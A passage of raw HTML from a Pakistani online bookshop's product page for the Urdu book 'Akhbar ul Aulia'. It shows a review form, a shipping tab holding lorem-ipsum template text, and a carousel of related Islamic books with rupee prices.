		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Akhbar ul Aulia &#8211; اخبارُ الاولیاء&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/akhbar-ul-aulia-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%D9%8F-%D8%A7%D9%84%D8%A7%D9%88%D9%84%DB%8C%D8%A7%D8%A1/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://progressivebooks.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-957"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18466 status-publish last instock product_cat-hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18466">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/islami-zindgi-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24433" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24433" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18466" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/islami-zindgi-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18466">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18466" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18466" data-product_sku="" aria-label="Add to cart: &ldquo;Islami Zindgi - اسلامی زندگی&rdquo;" rel="nofollow" data-success_message="&ldquo;Islami Zindgi - اسلامی زندگی&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/islami-zindgi-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/">Islami Zindgi &#8211; اسلامی زندگی</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18574 status-publish first instock product_cat-progressive-publications product_cat-aqaed product_cat-hafiz-mufti-hamid-hussain-ul-qadri-al-shazli product_cat-hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="18574">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/har-sahabi-nabi-janti-janti-%db%81%d8%b1-%d8%b5%d8%ad%d8%a7%d8%a8%db%8c-%d9%86%d8%a8%db%8c-%d8%ac%d9%86%d8%aa%db%8c-%d8%ac%d9%86%d8%aa%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24432" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24432" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-29.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18574" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/har-sahabi-nabi-janti-janti-%db%81%d8%b1-%d8%b5%d8%ad%d8%a7%d8%a8%db%8c-%d9%86%d8%a8%db%8c-%d8%ac%d9%86%d8%aa%db%8c-%d8%ac%d9%86%d8%aa%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18574">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18574" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18574" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18574" data-product_sku="" aria-label="Add to cart: &ldquo;Har Sahabi Nabi Janti Janti - ہر صحابی نبی جنتی جنتی&rdquo;" rel="nofollow" data-success_message="&ldquo;Har Sahabi Nabi Janti Janti - ہر صحابی نبی جنتی جنتی&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/har-sahabi-nabi-janti-janti-%db%81%d8%b1-%d8%b5%d8%ad%d8%a7%d8%a8%db%8c-%d9%86%d8%a8%db%8c-%d8%ac%d9%86%d8%aa%db%8c-%d8%ac%d9%86%d8%aa%db%8c/">Har Sahabi Nabi Janti Janti &#8211; ہر صحابی نبی جنتی جنتی</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18637 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18637">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18706" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18706" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18637" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18637">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18637" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18637" data-product_sku="" aria-label="Add to cart: &ldquo;Shah Abdul Aziz Muhaddith Dehlavi  شاہ عبد العزیز محدثت دہلویProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Shah Abdul Aziz Muhaddith Dehlavi &lt;/br&gt; شاہ عبد العزیز محدثت دہلوی&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/">Shah Abdul Aziz Muhaddith Dehlavi </br> شاہ عبد العزیز محدثت دہلوی</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18634 status-publish first instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18634">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maqamat-e-mazhari-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b8%db%81%d8%b1%db%8cprofessor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18691" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18691" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18634" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maqamat-e-mazhari-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b8%db%81%d8%b1%db%8cprofessor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18634">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18634" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18634" data-product_sku="" aria-label="Add to cart: &ldquo;Maqamat-e Mazhari  مقامات مظہریProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maqamat-e Mazhari &lt;/br&gt; مقامات مظہری&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maqamat-e-mazhari-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b8%db%81%d8%b1%db%8cprofessor-muhammad-iqbal-mujadi/">Maqamat-e Mazhari </br> مقامات مظہری</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18630 status-publish last instock product_cat-all-books product_cat-aqaed product_cat-best-sellers product_cat-hafiz-mufti-hamid-hasan-al-qatari product_cat-hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="18630">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/dagh-syedna-ameer-muawiyah-%d8%af%d8%a7%d8%ba-%d8%b3%db%8c%d8%af%d9%86%d8%a7-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%b9%d8%a7%d9%88%db%8c%db%81hafiz-mufti-hamid-hasan-al-qatari/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18683" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18683" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18630" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/dagh-syedna-ameer-muawiyah-%d8%af%d8%a7%d8%ba-%d8%b3%db%8c%d8%af%d9%86%d8%a7-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%b9%d8%a7%d9%88%db%8c%db%81hafiz-mufti-hamid-hasan-al-qatari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18630">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18630" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18630" data-product_sku="" aria-label="Add to cart: &ldquo;Defa-e- Syedna Ameer Muawiyah  دفاع سیدنا امیر معاویہHafiz Mufti Hamid Hasan Al Qatari&rdquo;" rel="nofollow" data-success_message="&ldquo;Defa-e- Syedna Ameer Muawiyah &lt;/br&gt; دفاع سیدنا امیر معاویہ&lt;/br&gt;Hafiz Mufti Hamid Hasan Al Qatari&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/dagh-syedna-ameer-muawiyah-%d8%af%d8%a7%d8%ba-%d8%b3%db%8c%d8%af%d9%86%d8%a7-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%b9%d8%a7%d9%88%db%8c%db%81hafiz-mufti-hamid-hasan-al-qatari/">Defa-e- Syedna Ameer Muawiyah </br> دفاع سیدنا امیر معاویہ</br>Hafiz Mufti Hamid Hasan Al Qatari</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18469 status-publish first instock product_cat-hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18469">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
